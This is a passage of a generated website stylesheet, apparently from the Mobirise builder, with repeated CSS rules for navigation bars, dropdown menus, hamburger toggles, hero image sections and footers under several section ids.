.cid-u4Yx3p1v1T button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4Yx3p1v1T nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4Yx3p1v1T nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4Yx3p1v1T nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4Yx3p1v1T nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4Yx3p1v1T .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4Yx3p1v1T a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4Yx3p1v1T .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4Yx3p1v1T .navbar {
    height: 70px;
  }
  .cid-u4Yx3p1v1T .navbar.opened {
    height: auto;
  }
  .cid-u4Yx3p1v1T .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4Yx3pk3gH {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4Yx3pk3gH .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4Yx3pk3gH .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4Yx3pk3gH .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4Yx3pk3gH .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4Yx3pk3gH .mbr-text,
.cid-u4Yx3pk3gH .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4Yx3pk3gH .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4Yx3pAdRf {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YxQ7I7pO {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YxQ7I7pO nav.navbar {
  position: fixed;
}
.cid-u4YxQ7I7pO .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YxQ7I7pO .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YxQ7I7pO .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YxQ7I7pO .dropdown-item:hover,
.cid-u4YxQ7I7pO .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YxQ7I7pO .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YxQ7I7pO .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YxQ7I7pO .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YxQ7I7pO .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YxQ7I7pO .nav-link {
  position: relative;
}
.cid-u4YxQ7I7pO .container {
  display: flex;
  margin: auto;
}
.cid-u4YxQ7I7pO .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YxQ7I7pO .dropdown-menu,
.cid-u4YxQ7I7pO .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YxQ7I7pO .nav-item:focus,
.cid-u4YxQ7I7pO .nav-link:focus {
  outline: none;
}
.cid-u4YxQ7I7pO .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YxQ7I7pO .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YxQ7I7pO .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YxQ7I7pO .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YxQ7I7pO .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YxQ7I7pO .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YxQ7I7pO .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YxQ7I7pO .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YxQ7I7pO .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YxQ7I7pO .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YxQ7I7pO .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YxQ7I7pO .navbar.collapsed {
  justify-content: center;
}
.cid-u4YxQ7I7pO .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YxQ7I7pO .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YxQ7I7pO .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YxQ7I7pO .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YxQ7I7pO .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YxQ7I7pO .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YxQ7I7pO .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YxQ7I7pO .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YxQ7I7pO .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YxQ7I7pO .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YxQ7I7pO .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YxQ7I7pO .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YxQ7I7pO .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YxQ7I7pO .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YxQ7I7pO .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YxQ7I7pO .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YxQ7I7pO .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YxQ7I7pO .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YxQ7I7pO .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YxQ7I7pO .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YxQ7I7pO .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YxQ7I7pO .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YxQ7I7pO .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YxQ7I7pO .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YxQ7I7pO .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YxQ7I7pO .dropdown-item.active,
.cid-u4YxQ7I7pO .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YxQ7I7pO .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YxQ7I7pO .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YxQ7I7pO .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YxQ7I7pO .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YxQ7I7pO .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YxQ7I7pO .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YxQ7I7pO ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YxQ7I7pO .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YxQ7I7pO button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YxQ7I7pO button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YxQ7I7pO button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YxQ7I7pO button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YxQ7I7pO button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YxQ7I7pO button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YxQ7I7pO nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YxQ7I7pO nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YxQ7I7pO nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YxQ7I7pO nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YxQ7I7pO .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YxQ7I7pO a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YxQ7I7pO .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YxQ7I7pO .navbar {
    height: 70px;
  }
  .cid-u4YxQ7I7pO .navbar.opened {
    height: auto;
  }
  .cid-u4YxQ7I7pO .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YxQ85USl {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YxQ85USl .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YxQ85USl .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YxQ85USl .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YxQ85USl .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YxQ85USl .mbr-text,
.cid-u4YxQ85USl .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YxQ85USl .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YxQ8jliV {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YyPhOZ7N {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YyPhOZ7N nav.navbar {
  position: fixed;
}
.cid-u4YyPhOZ7N .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YyPhOZ7N .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YyPhOZ7N .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YyPhOZ7N .dropdown-item:hover,
.cid-u4YyPhOZ7N .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YyPhOZ7N .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YyPhOZ7N .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YyPhOZ7N .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YyPhOZ7N .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YyPhOZ7N .nav-link {
  position: relative;
}
.cid-u4YyPhOZ7N .container {
  display: flex;
  margin: auto;
}
.cid-u4YyPhOZ7N .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YyPhOZ7N .dropdown-menu,
.cid-u4YyPhOZ7N .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YyPhOZ7N .nav-item:focus,
.cid-u4YyPhOZ7N .nav-link:focus {
  outline: none;
}
.cid-u4YyPhOZ7N .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YyPhOZ7N .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YyPhOZ7N .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YyPhOZ7N .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YyPhOZ7N .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YyPhOZ7N .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YyPhOZ7N .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YyPhOZ7N .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YyPhOZ7N .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YyPhOZ7N .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YyPhOZ7N .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YyPhOZ7N .navbar.collapsed {
  justify-content: center;
}
.cid-u4YyPhOZ7N .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YyPhOZ7N .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YyPhOZ7N .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YyPhOZ7N .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YyPhOZ7N .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YyPhOZ7N .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YyPhOZ7N .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YyPhOZ7N .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YyPhOZ7N .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YyPhOZ7N .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YyPhOZ7N .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YyPhOZ7N .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YyPhOZ7N .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YyPhOZ7N .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YyPhOZ7N .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YyPhOZ7N .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YyPhOZ7N .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YyPhOZ7N .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YyPhOZ7N .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YyPhOZ7N .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YyPhOZ7N .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YyPhOZ7N .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YyPhOZ7N .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YyPhOZ7N .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YyPhOZ7N .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YyPhOZ7N .dropdown-item.active,
.cid-u4YyPhOZ7N .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YyPhOZ7N .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YyPhOZ7N .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YyPhOZ7N .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YyPhOZ7N .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YyPhOZ7N .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YyPhOZ7N .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YyPhOZ7N ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YyPhOZ7N .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YyPhOZ7N button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YyPhOZ7N button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YyPhOZ7N button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YyPhOZ7N button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YyPhOZ7N button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YyPhOZ7N button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YyPhOZ7N nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YyPhOZ7N nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YyPhOZ7N nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YyPhOZ7N nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YyPhOZ7N .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YyPhOZ7N a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YyPhOZ7N .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YyPhOZ7N .navbar {
    height: 70px;
  }
  .cid-u4YyPhOZ7N .navbar.opened {
    height: auto;
  }
  .cid-u4YyPhOZ7N .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YyPibWNv {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YyPibWNv .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YyPibWNv .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YyPibWNv .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YyPibWNv .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YyPibWNv .mbr-text,
.cid-u4YyPibWNv .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YyPibWNv .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YyPiqvQ1 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4Yziko1ls {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4Yziko1ls nav.navbar {
  position: fixed;
}
.cid-u4Yziko1ls .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4Yziko1ls .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4Yziko1ls .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4Yziko1ls .dropdown-item:hover,
.cid-u4Yziko1ls .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4Yziko1ls .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4Yziko1ls .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4Yziko1ls .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4Yziko1ls .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4Yziko1ls .nav-link {
  position: relative;
}
.cid-u4Yziko1ls .container {
  display: flex;
  margin: auto;
}
.cid-u4Yziko1ls .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4Yziko1ls .dropdown-menu,
.cid-u4Yziko1ls .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4Yziko1ls .nav-item:focus,
.cid-u4Yziko1ls .nav-link:focus {
  outline: none;
}
.cid-u4Yziko1ls .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4Yziko1ls .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4Yziko1ls .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4Yziko1ls .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4Yziko1ls .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4Yziko1ls .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4Yziko1ls .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4Yziko1ls .navbar.opened {
  transition: all 0.3s;
}
.cid-u4Yziko1ls .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4Yziko1ls .navbar .navbar-logo img {
  width: auto;
}
.cid-u4Yziko1ls .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4Yziko1ls .navbar.collapsed {
  justify-content: center;
}
.cid-u4Yziko1ls .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4Yziko1ls .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4Yziko1ls .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4Yziko1ls .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4Yziko1ls .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4Yziko1ls .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4Yziko1ls .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4Yziko1ls .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4Yziko1ls .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4Yziko1ls .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4Yziko1ls .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4Yziko1ls .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4Yziko1ls .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4Yziko1ls .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4Yziko1ls .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4Yziko1ls .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4Yziko1ls .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4Yziko1ls .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4Yziko1ls .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4Yziko1ls .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4Yziko1ls .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4Yziko1ls .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4Yziko1ls .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
